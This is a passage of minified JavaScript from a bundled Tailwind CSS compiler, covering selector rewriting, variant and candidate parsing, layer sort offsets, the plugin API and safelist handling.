","--tw-contain-layout":" ","--tw-contain-paint":" ","--tw-contain-style":" "}),t({".contain-none":{contain:"none"},".contain-content":{contain:"content"},".contain-strict":{contain:"strict"},".contain-size":{"@defaults contain":{},"--tw-contain-size":"size",contain:a},".contain-inline-size":{"@defaults contain":{},"--tw-contain-size":"inline-size",contain:a},".contain-layout":{"@defaults contain":{},"--tw-contain-layout":"layout",contain:a},".contain-paint":{"@defaults contain":{},"--tw-contain-paint":"paint",contain:a},".contain-style":{"@defaults contain":{},"--tw-contain-style":"style",contain:a}})},content:Yn("content",[["content",["--tw-content",["content","var(--tw-content)"]]]]),forcedColorAdjust:({addUtilities:e})=>{e({".forced-color-adjust-auto":{"forced-color-adjust":"auto"},".forced-color-adjust-none":{"forced-color-adjust":"none"}})}}});function Ei(e){if(void 0===e)return!1;if("true"===e||"1"===e)return!0;if("false"===e||"0"===e)return!1;if("*"===e)return!0;let t=e.split(",").map(e=>e.split(":")[0]);return!t.includes("-tailwindcss")&&!!t.includes("tailwindcss")}var Bi,Ii,Mi,zi,Oi,ji,_i,Ui=m(()=>{y(),Bi="undefined"!=typeof e?{NODE_ENV:"production",DEBUG:Ei(e.env.DEBUG)}:{NODE_ENV:"production",DEBUG:!1},Ii=new Map,Mi=new Map,zi=new Map,Oi=new Map,ji=new String("*"),_i=Symbol("__NONE__")});function Ni(e){let t=[],a=!1;for(let n=0;n<e.length;n++){let i=e[n];if(":"===i&&!a&&0===t.length)return!1;if(Wi.has(i)&&"\\"!==e[n-1]&&(a=!a),!a&&"\\"!==e[n-1])if(Hi.has(i))t.push(i);else if(Li.has(i)){let e=Li.get(i);if(t.length<=0||t.pop()!==e)return!1}}return!(t.length>0)}var Hi,Li,Wi,Fi=m(()=>{y(),Hi=new Map([["{","}"],["[","]"],["(",")"]]),Li=new Map(Array.from(Hi.entries()).map(([e,t])=>[t,e])),Wi=new Set(['"',"'","`"])});function $i(e){let[t]=qi(e);return t.forEach(([e,t])=>e.removeChild(t)),e.nodes.push(...t.map(([,e])=>e)),e}function qi(e){let t=[],a=null;for(let n of e.nodes)if("combinator"===n.type)t=t.filter(([,e])=>Yi(e).includes("jumpable")),a=null;else if("pseudo"===n.type){Vi(n)?(a=n,t.push([e,n,null])):a&&Ki(n,a)?t.push([e,n,a]):a=null;for(let e of n.nodes??[]){let[n,i]=qi(e);a=i||a,t.push(...n)}}return[t,a]}function Gi(e){return e.value.startsWith("::")||void 0!==Qi[e.value]}function Vi(e){return Gi(e)&&Yi(e).includes("terminal")}function Ki(e,t){return"pseudo"===e.type&&!Gi(e)&&Yi(t).includes("actionable")}function Yi(e){return Qi[e.value]??Qi.__default__}var Qi,Ji=m(()=>{y(),Qi={"::after":["terminal","jumpable"],"::backdrop":["terminal","jumpable"],"::before":["terminal","jumpable"],"::cue":["terminal"],"::cue-region":["terminal"],"::first-letter":["terminal","jumpable"],"::first-line":["terminal","jumpable"],"::grammar-error":["terminal"],"::marker":["terminal","jumpable"],"::part":["terminal","actionable"],"::placeholder":["terminal","jumpable"],"::selection":["terminal","jumpable"],"::slotted":["terminal"],"::spelling-error":["terminal"],"::target-text":["terminal"],"::file-selector-button":["terminal","actionable"],"::deep":["actionable"],"::v-deep":["actionable"],"::ng-deep":["actionable"],":after":["terminal","jumpable"],":before":["terminal","jumpable"],":first-letter":["terminal","jumpable"],":first-line":["terminal","jumpable"],":where":[],":is":[],":has":[],__default__:["terminal","actionable"]}});function Zi(e,{context:t,candidate:a}){let n=t?.tailwindConfig.prefix??"",i=e.map(e=>{let t=(0,ir.default)().astSync(e.format);return{...e,ast:e.respectPrefix?Nn(n,t):t}}),r=ir.default.root({nodes:[ir.default.selector({nodes:[ir.default.className({value:Wn(a)})]})]});for(let{ast:o}of i)[r,o]=nr(r,o),o.walkNesting(e=>e.replaceWith(...r.nodes[0].nodes)),r=o;return r}function Xi(e){let t=[];for(;e.prev()&&"combinator"!==e.prev().type;)e=e.prev();for(;e&&"combinator"!==e.type;)t.push(e),e=e.next();return t}function er(e){return e.sort((t,a)=>"tag"===t.type&&"class"===a.type?-1:"class"===t.type&&"tag"===a.type?1:"class"===t.type&&"pseudo"===a.type&&a.value.startsWith("::")?-1:"pseudo"===t.type&&t.value.startsWith("::")&&"class"===a.type?1:e.index(t)-e.index(a)),e}function tr(e,t){let a=!1;e.walk(e=>{if("class"===e.type&&e.value===t)return a=!0,!1}),a||e.remove()}function ar(e,t,{context:a,candidate:n,base:i}){let r=a?.tailwindConfig?.separator??":";i=i??Se(n,r).pop();let o=(0,ir.default)().astSync(e);if(o.walkClasses(e=>{e.raws&&e.value.includes(i)&&(e.raws.value=Wn((0,rr.default)(e.raws.value)))}),o.each(e=>tr(e,i)),0===o.length)return null;let s=Array.isArray(t)?Zi(t,{context:a,candidate:n}):t;if(null===s)return o.toString();let l=ir.default.comment({value:"/*__simple__*/"}),u=ir.default.comment({value:"/*__simple__*/"});return o.walkClasses(e=>{if(e.value!==i)return;let t=e.parent,a=s.nodes[0].nodes;if(1===t.nodes.length)return void e.replaceWith(...a);let n=Xi(e);t.insertBefore(n[0],l),t.insertAfter(n[n.length-1],u);for(let i of a)t.insertBefore(n[0],i.clone());e.remove(),n=Xi(l);let r=t.index(l);t.nodes.splice(r,n.length,...er(ir.default.selector({nodes:n})).nodes),l.remove(),u.remove()}),o.walkPseudos(e=>{e.value===or&&e.replaceWith(e.nodes)}),o.each(e=>$i(e)),o.toString()}function nr(e,t){let a=[];return e.walkPseudos(e=>{e.value===or&&a.push({pseudo:e,value:e.nodes[0].toString()})}),t.walkPseudos(e=>{if(e.value!==or)return;let t=e.nodes[0].toString(),n=a.find(e=>e.value===t);if(!n)return;let i=[],r=e.next();for(;r&&"combinator"!==r.type;)i.push(r),r=r.next();let o=r;n.pseudo.parent.insertAfter(n.pseudo,ir.default.selector({nodes:i.map(e=>e.clone())})),e.remove(),i.forEach(e=>e.remove()),o&&"combinator"===o.type&&o.remove()}),[e,t]}var ir,rr,or,sr=m(()=>{y(),ir=v(Sn()),rr=v(La()),$n(),Ln(),Ji(),xe(),or=":merge"});function lr(e,t){let a=(0,ur.default)().astSync(e);return a.each(e=>{e.nodes.some(e=>"combinator"===e.type)&&(e.nodes=[ur.default.pseudo({value:":is",nodes:[e.clone()]})]),$i(e)}),`${t} ${a.toString()}`}var ur,cr=m(()=>{y(),ur=v(Sn()),Ji()});function dr(e){return Ir.transformSync(e)}function*pr(e){let t=1/0;for(;t>=0;){let a,n=!1;if(t===1/0&&e.endsWith("]")){let t=e.indexOf("[");"-"===e[t-1]?a=t-1:"/"===e[t-1]?(a=t-1,n=!0):a=-1}else t===1/0&&e.includes("/")?(a=e.lastIndexOf("/"),n=!0):a=e.lastIndexOf("-",t);if(a<0)break;let i=e.slice(0,a),r=e.slice(n?a:a+1);t=a-1,""!==i&&"/"!==r&&(yield[i,r])}}function mr(e,t){if(0===e.length||""===t.tailwindConfig.prefix)return e;for(let a of e){let[e]=a;if(e.options.respectPrefix){let e=sa.root({nodes:[a[1].clone()]}),n=a[1].raws.tailwind.classCandidate;e.walkRules(e=>{let a=n.startsWith("-");e.selector=Nn(t.tailwindConfig.prefix,e.selector,a)}),a[1]=e.nodes[0]}}return e}function hr(e,t){if(0===e.length)return e;let a=[];function n(e){return e.parent&&"atrule"===e.parent.type&&"keyframes"===e.parent.name}for(let[i,r]of e){let e=sa.root({nodes:[r.clone()]});e.walkRules(e=>{if(n(e))return;let a=(0,Br.default)().astSync(e.selector);a.each(e=>tr(e,t)),st(a,e=>e===t?`!${e}`:e),e.selector=a.toString(),e.walkDecls(e=>e.important=!0)}),a.push([{...i,important:!0},e.nodes[0]])}return a}function fr(e,t,a){if(0===t.length)return t;let n={modifier:null,value:_i};{let[t,...i]=Se(e,"/");if(i.length>1&&(t=t+"/"+i.slice(0,-1).join("/"),i=i.slice(-1)),i.length&&!a.variantMap.has(e)&&(e=t,n.modifier=i[0],!G(a.tailwindConfig,"generalizedModifiers")))return[]}if(e.endsWith("]")&&!e.startsWith("[")){let t=/(.)(-?)\[(.*)\]/g.exec(e);if(t){let[,a,i,r]=t;if("@"===a&&"-"===i)return[];if("@"!==a&&""===i)return[];e=e.replace(`${i}[${r}]`,""),n.value=r}}if(Er(e)&&!a.variantMap.has(e)){let t=a.offsets.recordVariant(e),n=Be(e.slice(1,-1)),i=Se(n,",");if(i.length>1)return[];if(!i.every(no))return[];let r=i.map((e,n)=>[a.offsets.applyParallelOffset(t,n),io(e.trim())]);a.variantMap.set(e,r)}if(a.variantMap.has(e)){let i=Er(e),r=a.variantOptions.get(e)?.[bo]??{},o=a.variantMap.get(e).slice(),s=[],l=(()=>!(i||!1===r.respectPrefix))();for(let[u,c]of t){if("user"===u.layer)continue;let t=sa.root({nodes:[c.clone()]});for(let[i,r,c]of o){let d=function(){m.raws.neededBackup||(m.raws.neededBackup=!0,m.walkRules(e=>e.raws.originalSelector=e.selector))},p=function(e){return d(),m.each(t=>{"rule"===t.type&&(t.selectors=t.selectors.map(t=>e({get className(){return dr(t)},selector:t})))}),m},m=(c??t).clone(),h=[],f=r({get container(){return d(),m},separator:a.tailwindConfig.separator,modifySelectors:p,wrap(e){let t=m.nodes;m.removeAll(),e.append(t),m.append(e)},format(e){h.push({format:e,respectPrefix:l})},args:n});if(Array.isArray(f)){for(let[e,t]of f.entries())o.push([a.offsets.applyParallelOffset(i,e),t,m.clone()]);continue}if("string"==typeof f&&h.push({format:f,respectPrefix:l}),null===f)continue;m.raws.neededBackup&&(delete m.raws.neededBackup,m.walkRules(t=>{let n=t.raws.originalSelector;if(!n||(delete t.raws.originalSelector,n===t.selector))return;let i=t.selector,r=(0,Br.default)(t=>{t.walkClasses(t=>{t.value=`${e}${a.tailwindConfig.separator}${t.value}`})}).processSync(n);h.push({format:i.replace(r,"&"),respectPrefix:l}),t.selector=n})),m.nodes[0].raws.tailwind={...m.nodes[0].raws.tailwind,parentLayer:u.layer};let g=[{...u,sort:a.offsets.applyVariantOffset(u.sort,i,Object.assign(n,a.variantOptions.get(e))),collectedFormats:(u.collectedFormats??[]).concat(h)},m.nodes[0]];s.push(g)}}return s}return[]}function gr(e,t,a={}){return ee(e)||Array.isArray(e)?Array.isArray(e)?gr(e[0],t,e[1]):(t.has(e)||t.set(e,jn(e)),[t.get(e),a]):[[e],a]}function vr(e){return Mr.test(e)}function yr(e){if(!e.includes("://"))return!1;try{let t=new URL(e);return""!==t.scheme&&""!==t.host}catch(t){return!1}}function br(e){let t=!0;return e.walkDecls(e=>{if(!wr(e.prop,e.value))return t=!1,!1}),t}function wr(e,t){if(yr(`${e}:${t}`))return!1;try{return sa.parse(`a{${e}:${t}}`).toResult(),!0}catch(a){return!1}}function kr(e,t){let[,a,n]=e.match(/^\[([a-zA-Z0-9-_]+):(\S+)\]$/)??[];if(void 0===n||!vr(a)||!Ni(n))return null;let i=Be(n,{property:a});return wr(a,i)?[[{sort:t.offsets.arbitraryProperty(e),layer:"utilities",options:{respectImportant:!0}},()=>({[qn(e)]:{[a]:i}})]]:null}function*Sr(e,t){t.candidateRuleMap.has(e)&&(yield[t.candidateRuleMap.get(e),"DEFAULT"]),yield*function*(e){null!==e&&(yield[e,"DEFAULT"])}(kr(e,t));let a=e,n=!1,i=t.tailwindConfig.prefix,r=i.length,o=a.startsWith(i)||a.startsWith(`-${i}`);"-"===a[r]&&o&&(n=!0,a=i+a.slice(r+1)),n&&t.candidateRuleMap.has(a)&&(yield[t.candidateRuleMap.get(a),"-DEFAULT"]);for(let[s,l]of pr(a))t.candidateRuleMap.has(s)&&(yield[t.candidateRuleMap.get(s),n?`-${l}`:l])}function xr(e,t){return e===ji?[ji]:Se(e,t)}function*Tr(e,t){for(let a of e)a[1].raws.tailwind={...a[1].raws.tailwind,classCandidate:t,preserveSource:a[0].options?.preserveSource??!1},yield a}function*Cr(e,t){let a=t.tailwindConfig.separator,[n,...i]=xr(e,a).reverse(),r=!1;n.startsWith("!")&&(r=!0,n=n.slice(1));for(let o of Sr(n,t)){let a=[],s=new Map,[l,u]=o,c=1===l.length;for(let[e,n]of l){let i=[];if("function"==typeof n)for(let a of[].concat(n(u,{isOnlyPlugin:c}))){let[n,r]=gr(a,t.postCssNodeCache);for(let t of n)i.push([{...e,options:{...e.options,...r}},t])}else if("DEFAULT"===u||"-DEFAULT"===u){let a=n,[r,o]=gr(a,t.postCssNodeCache);for(let t of r)i.push([{...e,options:{...e.options,...o}},t])}if(i.length>0){let n=Array.from(wt(e.options?.types??[],u,e.options??{},t.tailwindConfig)).map(([e,t])=>t);n.length>0&&s.set(i,n),a.push(i)}}if(Er(u)){if(a.length>1){let t=function(e){return 1===e.length?e[0]:e.find(e=>{let t=s.get(e);return e.some(([{options:e},a])=>!!br(a)&&e.types.some(({type:e,preferOnConflict:a})=>t.includes(e)&&a))})},[n,i]=a.reduce((e,t)=>(t.some(([{options:e}])=>e.types.some(({type:e})=>"any"===e))?e[0].push(t):e[1].push(t),e),[[],[]]),r=t(i)??t(n);if(!r){let t=a.map(e=>new Set([...s.get(e)??[]]));for(let e of t)for(let a of e){let n=!1;for(let i of t)e!==i&&i.has(a)&&(i.delete(a),n=!0);n&&e.delete(a)}let n=[];for(let[i,r]of t.entries())for(let t of r){let r=a[i].map(([,e])=>e).flat().map(e=>e.toString().split("\n").slice(1,-1).map(e=>e.trim()).map(e=>`      ${e}`).join("\n")).join("\n\n");n.push(`  Use \`${e.replace("[",`[${t}:`)}\` for \`${r.trim()}\``);break}j.warn([`The class \`${e}\` is ambiguous and matches multiple utilities.`,...n,`If this is content and not a class, replace it with \`${e.replace("[","&lsqb;").replace("]","&rsqb;")}\` to silence this warning.`]);continue}a=[r]}a=a.map(e=>e.filter(e=>br(e[1])))}a=a.flat(),a=Array.from(Tr(a,n)),a=mr(a,t),r&&(a=hr(a,n));for(let e of i)a=fr(e,a,t);for(let n of a)n[1].raws.tailwind={...n[1].raws.tailwind,candidate:e},n=Pr(n,{context:t,candidate:e}),null!==n&&(yield n)}}function Pr(e,{context:t,candidate:a}){if(!e[0].collectedFormats)return e;let n,i=!0;try{n=Zi(e[0].collectedFormats,{context:t,candidate:a})}catch{return null}let r=sa.root({nodes:[e[1].clone()]});return r.walkRules(e=>{if(!Ar(e))try{let i=ar(e.selector,n,{candidate:a,context:t});if(null===i)return void e.remove();e.selector=i}catch{return i=!1,!1}}),i&&0!==r.nodes.length?(e[1]=r.nodes[0],e):null}function Ar(e){return e.parent&&"atrule"===e.parent.type&&"keyframes"===e.parent.name}function Dr(e){return!0===e?e=>{Ar(e)||e.walkDecls(e=>{"rule"===e.parent.type&&!Ar(e.parent)&&(e.important=!0)})}:"string"==typeof e?t=>{Ar(t)||(t.selectors=t.selectors.map(t=>lr(t,e)))}:void 0}function Rr(e,t,a=!1){let n=[],i=Dr(t.tailwindConfig.important);for(let r of e){if(t.notClassCache.has(r))continue;if(t.candidateRuleCache.has(r)){n=n.concat(Array.from(t.candidateRuleCache.get(r)));continue}let e=Array.from(Cr(r,t));if(0===e.length){t.notClassCache.add(r);continue}t.classCache.set(r,e);let o=t.candidateRuleCache.get(r)??new Set;t.candidateRuleCache.set(r,o);for(let r of e){let[{sort:e,options:s},l]=r;if(s.respectImportant&&i){let e=sa.root({nodes:[l.clone()]});e.walkRules(i),l=e.nodes[0]}let u=[e,a?l.clone():l];o.add(u),t.ruleCache.add(u),n.push(u)}}return n}function Er(e){return e.startsWith("[")&&e.endsWith("]")}var Br,Ir,Mr,zr,Or=m(()=>{y(),Na(),Br=v(Sn()),Un(),te(),Ln(),xt(),_(),Ui(),sr(),Kn(),it(),Po(),Fi(),xe(),J(),cr(),Ir=(0,Br.default)(e=>e.first.filter(({type:e})=>"class"===e).pop().value),Mr=/^[a-z_-]/}),jr=m(()=>{y(),zr={}});function _r(e){try{return zr.createHash("md5").update(e,"utf-8").digest("binary")}catch(t){return""}}function Ur(e,t){let a=t.toString();if(!a.includes("@tailwind"))return!1;let n=Oi.get(e),i=_r(a),r=n!==i;return Oi.set(e,i),r}var Nr=m(()=>{y(),jr(),Ui()});function Hr(e){return(e>0n)-(e<0n)}var Lr=m(()=>{y()});function Wr(e,t){let a=0n,n=0n;for(let[i,r]of t)e&i&&(a|=i,n|=r);return e&~a|n}var Fr=m(()=>{y()});function $r(e){let t=null;for(let a of e)t=t??a,t=t>a?t:a;return t}function qr(e,t){let a=e.length,n=t.length,i=a<n?a:n;for(let r=0;r<i;r++){let a=e.charCodeAt(r)-t.charCodeAt(r);if(0!==a)return a}return a-n}var Gr,Vr=m(()=>{y(),Lr(),Fr(),Gr=class{constructor(){this.offsets={defaults:0n,base:0n,components:0n,utilities:0n,variants:0n,user:0n},this.layerPositions={defaults:0n,base:1n,components:2n,utilities:3n,user:4n,variants:5n},this.reservedVariantBits=0n,this.variantOffsets=new Map}create(e){return{layer:e,parentLayer:e,arbitrary:0n,variants:0n,parallelIndex:0n,index:this.offsets[e]++,propertyOffset:0n,property:"",options:[]}}arbitraryProperty(e){return{...this.create("utilities"),arbitrary:1n,property:e}}forVariant(e,t=0){let a=this.variantOffsets.get(e);if(void 0===a)throw new Error(`Cannot find offset for unknown variant ${e}`);return{...this.create("variants"),variants:a<<BigInt(t)}}applyVariantOffset(e,t,a){return a.variant=t.variants,{...e,layer:"variants",parentLayer:"variants"===e.layer?e.parentLayer:e.layer,variants:e.variants|t.variants,options:a.sort?[].concat(a,e.options):e.options,parallelIndex:$r([e.parallelIndex,t.parallelIndex])}}applyParallelOffset(e,t){return{...e,parallelIndex:BigInt(t)}}recordVariants(e,t){for(let a of e)this.recordVariant(a,t(a))}recordVariant(e,t=1){return this.variantOffsets.set(e,1n<<this.reservedVariantBits),this.reservedVariantBits+=BigInt(t),{...this.create("variants"),variants:this.variantOffsets.get(e)}}compare(e,t){if(e.layer!==t.layer)return this.layerPositions[e.layer]-this.layerPositions[t.layer];if(e.parentLayer!==t.parentLayer)return this.layerPositions[e.parentLayer]-this.layerPositions[t.parentLayer];for(let a of e.options)for(let n of t.options){if(a.id!==n.id||!a.sort||!n.sort)continue;let i=$r([a.variant,n.variant])??0n,r=~(i|i-1n),o=e.variants&r,s=t.variants&r;if(o!==s)continue;let l=a.sort({value:a.value,modifier:a.modifier},{value:n.value,modifier:n.modifier});if(0!==l)return l}return e.variants!==t.variants?e.variants-t.variants:e.parallelIndex!==t.parallelIndex?e.parallelIndex-t.parallelIndex:e.arbitrary!==t.arbitrary?e.arbitrary-t.arbitrary:e.propertyOffset!==t.propertyOffset?e.propertyOffset-t.propertyOffset:e.index-t.index}recalculateVariantOffsets(){let e=Array.from(this.variantOffsets.entries()).filter(([e])=>e.startsWith("[")).sort(([e],[t])=>qr(e,t)),t=e.map(([,e])=>e).sort((e,t)=>Hr(e-t));return e.map(([,e],a)=>[e,t[a]]).filter(([e,t])=>e!==t)}remapArbitraryVariantOffsets(e){let t=this.recalculateVariantOffsets();return 0===t.length?e:e.map(e=>{let[a,n]=e;return a={...a,variants:Wr(a.variants,t)},[a,n]})}sortArbitraryProperties(e){let t=new Set;for(let[r]of e)1n===r.arbitrary&&t.add(r.property);if(0===t.size)return e;let a=Array.from(t).sort(),n=new Map,i=1n;for(let r of a)n.set(r,i++);return e.map(e=>{let[t,a]=e;return t={...t,propertyOffset:n.get(t.property)??0n},[t,a]})}sort(e){return e=this.remapArbitraryVariantOffsets(e),e=this.sortArbitraryProperties(e),e.sort(([e],[t])=>Hr(this.compare(e,t)))}}});function Kr(e,t){let a=e.tailwindConfig.prefix;return"function"==typeof a?a(t):a+t}function Yr({type:e="any",...t}){let a=[].concat(e);return{...t,types:a.map(e=>Array.isArray(e)?{type:e[0],...e[1]}:{type:e,preferOnConflict:!1})}}function Qr(e){let t=[],a="",n=0;for(let i=0;i<e.length;i++){let r=e[i];if("\\"===r)a+="\\"+e[++i];else if("{"===r)++n,t.push(a.trim()),a="";else if("}"===r){if(--n<0)throw new Error("Your { and } are unbalanced.");t.push(a.trim()),a=""}else a+=r}return a.length>0&&t.push(a.trim()),t=t.filter(e=>""!==e),t}function Jr(e,t,{before:a=[]}={}){if(a=[].concat(a),a.length<=0)return void e.push(t);let n=e.length-1;for(let i of a){let t=e.indexOf(i);-1!==t&&(n=Math.min(n,t))}e.splice(n,0,t)}function Zr(e){return Array.isArray(e)?e.flatMap(e=>Array.isArray(e)||ee(e)?jn(e):e):Zr([e])}function Xr(e,t){return(0,yo.default)(e=>{let a=[];return t&&t(e),e.walkClasses(e=>{a.push(e.value)}),a}).transformSync(e)}function eo(e){e.walkPseudos(e=>{":not"===e.value&&e.remove()})}function to(e,t={containsNonOnDemandable:!1},a=0){let n=[],i=[];"rule"===e.type?i.push(...e.selectors):"atrule"===e.type&&e.walkRules(e=>i.push(...e.selectors));for(let r of i){let e=Xr(r,eo);0===e.length&&(t.containsNonOnDemandable=!0);for(let t of e)n.push(t)}return 0===a?[t.containsNonOnDemandable||0===n.length,n]:n}function ao(e){return Zr(e).flatMap(e=>{let t=new Map,[a,n]=to(e);return a&&n.unshift(ji),n.map(a=>(t.has(e)||t.set(e,e),[a,t.get(e)]))})}function no(e){return e.startsWith("@")||e.includes("&")}function io(e){e=e.replace(/\n+/g,"").replace(/\s{1,}/g," ").trim();let t=Qr(e).map(e=>{if(!e.startsWith("@"))return({format:t})=>t(e);let[,t,a]=/@(\S*)( .+|[({].*)?/g.exec(e);return({wrap:e})=>e(sa.atRule({name:t,params:a?.trim()??""}))}).reverse();return e=>{for(let a of t)a(e)}}function ro(e,t,{variantList:a,variantMap:n,offsets:i,classList:r}){function o(t,a){return t?(0,vo.default)(e,t,a):e}function s(t){return Nn(e.prefix,t)}function l(e,a){return e===ji?ji:a.respectPrefix?t.tailwindConfig.prefix+e:e}function u(e,t,a={}){let n=$(e),i=o(["theme",...n],t);return xn(n[0])(i,a)}let c=0,d={postcss:sa,prefix:s,e:Wn,config:o,theme:u,corePlugins:t=>Array.isArray(e.corePlugins)?e.corePlugins.includes(t):o(["corePlugins",t],!0),variants:()=>[],addBase(e){for(let[a,n]of ao(e)){let e=l(a,{}),r=i.create("base");t.candidateRuleMap.has(e)||t.candidateRuleMap.set(e,[]),t.candidateRuleMap.get(e).push([{sort:r,layer:"base"},n])}},addDefaults(e,a){let n={[`@defaults ${e}`]:a};for(let[r,o]of ao(n)){let e=l(r,{});t.candidateRuleMap.has(e)||t.candidateRuleMap.set(e,[]),t.candidateRuleMap.get(e).push([{sort:i.create("defaults"),layer:"defaults"},o])}},addComponents(e,a){a=Object.assign({},{preserveSource:!1,respectPrefix:!0,respectImportant:!1},Array.isArray(a)?{}:a);for(let[n,o]of ao(e)){let e=l(n,a);r.add(e),t.candidateRuleMap.has(e)||t.candidateRuleMap.set(e,[]),t.candidateRuleMap.get(e).push([{sort:i.create("components"),layer:"components",options:a},o])}},addUtilities(e,a){a=Object.assign({},{preserveSource:!1,respectPrefix:!0,respectImportant:!0},Array.isArray(a)?{}:a);for(let[n,o]of ao(e)){let e=l(n,a);r.add(e),t.candidateRuleMap.has(e)||t.candidateRuleMap.set(e,[]),t.candidateRuleMap.get(e).push([{sort:i.create("utilities"),layer:"utilities",options:a},o])}},matchUtilities:function(a,n){n=Yr({respectPrefix:!0,respectImportant:!0,modifiers:!1,...n});let o=i.create("utilities");for(let i in a){let s=function(t,{isOnlyPlugin:a}){let[r,o,s]=bt(n.types,t,n,e);if(void 0===r)return[];if(!n.types.some(({type:e})=>e===o)){if(!a)return[];j.warn([`Unnecessary typehint \`${o}\` in \`${i}-${t}\`.`,`You can safely update it to \`${i}-${t.replace(o+":","")}\`.`])}if(!Ni(r))return[];let l={get modifier(){return n.modifiers||j.warn(`modifier-used-without-options-for-${i}`,["Your plugin must set `modifiers: true` in its options to support modifiers."]),s}},u=G(e,"generalizedModifiers");return[].concat(u?c(r,l):c(r)).filter(Boolean).map(e=>({[Gn(i,t)]:e}))},u=l(i,n),c=a[i];r.add([u,n]);let d=[{sort:o,layer:"utilities",options:n},s];t.candidateRuleMap.has(u)||t.candidateRuleMap.set(u,[]),t.candidateRuleMap.get(u).push(d)}},matchComponents:function(a,n){n=Yr({respectPrefix:!0,respectImportant:!1,modifiers:!1,...n});let o=i.create("components");for(let i in a){let s=function(t,{isOnlyPlugin:a}){let[r,o,s]=bt(n.types,t,n,e);if(void 0===r)return[];if(!n.types.some(({type:e})=>e===o)){if(!a)return[];j.warn([`Unnecessary typehint \`${o}\` in \`${i}-${t}\`.`,`You can safely update it to \`${i}-${t.replace(o+":","")}\`.`])}if(!Ni(r))return[];let l={get modifier(){return n.modifiers||j.warn(`modifier-used-without-options-for-${i}`,["Your plugin must set `modifiers: true` in its options to support modifiers."]),s}},u=G(e,"generalizedModifiers");return[].concat(u?c(r,l):c(r)).filter(Boolean).map(e=>({[Gn(i,t)]:e}))},u=l(i,n),c=a[i];r.add([u,n]);let d=[{sort:o,layer:"components",options:n},s];t.candidateRuleMap.has(u)||t.candidateRuleMap.set(u,[]),t.candidateRuleMap.get(u).push(d)}},addVariant(e,i,r={}){i=[].concat(i).map(t=>{if("string"!=typeof t)return(a={})=>{let{args:n,modifySelectors:i,container:o,separator:s,wrap:l,format:u}=a,c=t(Object.assign({modifySelectors:i,container:o,separator:s},r.type===wo.MatchVariant&&{args:n,wrap:l,format:u}));if("string"==typeof c&&!no(c))throw new Error(`Your custom variant \`${e}\` has an invalid format string. Make sure it's an at-rule or contains a \`&\` placeholder.`);return Array.isArray(c)?c.filter(e=>"string"==typeof e).map(e=>io(e)):c&&"string"==typeof c&&io(c)(a)};if(!no(t))throw new Error(`Your custom variant \`${e}\` has an invalid format string. Make sure it's an at-rule or contains a \`&\` placeholder.`);return io(t)}),Jr(a,e,r),n.set(e,i),t.variantOptions.set(e,r)},matchVariant(t,a,n){let i=n?.id??++c,r="@"===t,o=G(e,"generalizedModifiers");for(let[e,l]of Object.entries(n?.values??{}))"DEFAULT"!==e&&d.addVariant(r?`${t}${e}`:`${t}-${e}`,({args:e,container:t})=>a(l,o?{modifier:e?.modifier,container:t}:{container:t}),{...n,value:l,id:i,type:wo.MatchVariant,variantInfo:ko.Base});let s="DEFAULT"in(n?.values??{});d.addVariant(t,({args:e,container:t})=>e?.value!==_i||s?a(e?.value===_i?n.values.DEFAULT:e?.value??("string"==typeof e?e:""),o?{modifier:e?.modifier,container:t}:{container:t}):null,{...n,id:i,type:wo.MatchVariant,variantInfo:ko.Dynamic})}};return d}function oo(e){return So.has(e)||So.set(e,new Map),So.get(e)}function so(e,t){let a=!1,i=new Map;for(let r of e){if(!r)continue;let e=ra.parse(r),o=e.hash?e.href.replace(e.hash,""):e.href;o=e.search?o.replace(e.search,""):o;let s=n.statSync(decodeURIComponent(o),{throwIfNoEntry:!1})?.mtimeMs;!s||((!t.has(r)||s>t.get(r))&&(a=!0),i.set(r,s))}return[a,i]}function lo(e){e.walkAtRules(e=>{["responsive","variants"].includes(e.name)&&(lo(e),e.before(e.nodes),e.remove())})}function uo(e){let t=[];return e.each(e=>{"atrule"===e.type&&["responsive","variants"].includes(e.name)&&(e.name="layer",e.params="utilities")}),e.walkAtRules("layer",e=>{if(lo(e),"base"===e.params){for(let a of e.nodes)t.push(function({addBase:e}){e(a,{respectPrefix:!1})});e.remove()}else if("components"===e.params){for(let a of e.nodes)t.push(function({addComponents:e}){e(a,{respectPrefix:!1,preserveSource:!0})});e.remove()}else if("utilities"===e.params){for(let a of e.nodes)t.push(function({addUtilities:e}){e(a,{respectPrefix:!1,preserveSource:!0})});e.remove()}}),t}function co(e,t){let a=Object.entries({...xi,...Ai}).map(([t,a])=>e.tailwindConfig.corePlugins.includes(t)?a:null).filter(Boolean),n=e.tailwindConfig.plugins.map(e=>(e.__isOptionsFunction&&(e=e()),"function"==typeof e?e:e.handler)),i=uo(t),r=[xi.childVariant,xi.pseudoElementVariants,xi.pseudoClassVariants,xi.hasVariants,xi.ariaVariants,xi.dataVariants],o=[xi.supportsVariants,xi.reducedMotionVariants,xi.prefersContrastVariants,xi.screenVariants,xi.orientationVariants,xi.directionVariants,xi.darkVariants,xi.forcedColorsVariants,xi.printVariant];return("class"===e.tailwindConfig.darkMode||Array.isArray(e.tailwindConfig.darkMode)&&"class"===e.tailwindConfig.darkMode[0])&&(o=[xi.supportsVariants,xi.reducedMotionVariants,xi.prefersContrastVariants,xi.darkVariants,xi.screenVariants,xi.orientationVariants,xi.directionVariants,xi.forcedColorsVariants,xi.printVariant]),[...a,...r,...n,...o,...i]}function po(e,t){let a=[],n=new Map;t.variantMap=n;let i=new Gr;t.offsets=i;let r=new Set,o=ro(t.tailwindConfig,t,{variantList:a,variantMap:n,offsets:i,classList:r});for(let c of e)if(Array.isArray(c))for(let e of c)e(o);else c?.(o);i.recordVariants(a,e=>n.get(e).length);for(let[c,d]of n.entries())t.variantMap.set(c,d.map((e,t)=>[i.forVariant(c,t),e]));let s=(t.tailwindConfig.safelist??[]).filter(Boolean);if(s.length>0){let e=[];for(let a of s)"string"!=typeof a?a instanceof RegExp?j.warn("root-regex",["Regular expressions in `safelist` work differently in Tailwind CSS v3.0.","Update your `safelist` configuration to eliminate this warning.","https://tailwindcss.com/docs/content-configuration#safelisting-classes"]):e.push(a):t.changedContent.push({content:a,extension:"html"});if(e.length>0){let a=new Map,n=t.tailwindConfig.prefix.length,i=e.some(e=>e.pattern.source.includes("!"));for(let o of r){let r=Array.isArray(o)?(()=>{let[e,a]=o,r=Object.keys(a?.values??{}).map(t=>Vn(e,t));return 